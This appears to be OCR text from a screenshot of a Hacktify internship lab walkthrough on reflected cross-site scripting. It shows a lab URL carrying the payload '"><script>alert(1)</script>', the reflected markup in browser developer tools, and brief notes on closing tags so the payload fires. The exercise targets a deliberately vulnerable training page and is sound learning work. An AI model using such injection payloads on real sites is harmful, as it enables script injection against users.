 Hactify Internship
HCS - Penetra
Week 2 Techn
Cross Site Scr
Hacktify Labs
Subscribe
SQL injection
Walkthrough
AyushParkara
https://labs.hacktify.in/HTML/xss_lab/lab_2/lab_2.php?email=You+are+HACKED"><script>alert%281%29<%2Fscript>
Invite
labs.hacktify.in says
1
OK
Elements
pper">
avbar navbar-expand-lg navbar-light bg-light"> </nav> flex
<section class="pager-section">
<div class="container">
<!-- <h2 class="page-titlee">Hacktify</h2> -->
<center>
<div class="containers">
<h1>Subscribe to our NewsLetter</h1>
<center>
<form action="lab_2.php" method="GET">
<input type="text" name="email" class="field" placeholder="Enter your Email"
value="You are HACKED"> == $0
<script>alert(1)</script>
</form>
</center>
</div>
</center>
</div>
</section>
</div>
html body div.wrapper section.pager-section div.container center div.containers center form input.field
Styles Computed Layout Event Listeners DOM Breakpoints Properties Accessibility
Filter :hov .cls
element.style {
}
.field { lab_2.php?e…cript%3E:37
width: 250px;
height: 38px;
border-radius: 1rem;
}
button, input { bootstrap.min.css:6
overflow: visible;
}
button, input, optgroup, select, textarea { bootstrap.min.css:6
margin: 0;
font-family: inherit;
font-size: inherit;
line-height: inherit;
scriptalert(1)script
File Edit View
<script>alert(1)</script>
-(no effect it means need to do some balancing in payload tags)
-(here the text is displayed in <b> tag so we need to close it
before uploading our payload)
You are HACKED"><script>alert(1)</script>
1
73°F
Smoke
DELL
2
ENG
IN
23:25
26-02-2024
PRE